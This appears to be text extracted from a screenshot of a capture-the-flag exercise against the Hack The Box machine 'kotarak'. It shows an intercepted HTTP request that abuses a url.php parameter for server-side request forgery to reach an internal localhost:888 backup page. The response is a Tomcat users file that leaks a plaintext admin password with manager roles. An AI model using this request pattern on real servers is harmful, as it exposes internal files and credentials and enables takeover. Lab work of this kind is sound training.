 Request
Raw Params Headers Hex
GET /url.php?path=localhost:888/?doc=backup HTTP/1.1
Host: kotarak.htb:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://kotarak.htb:60000/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE:  The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>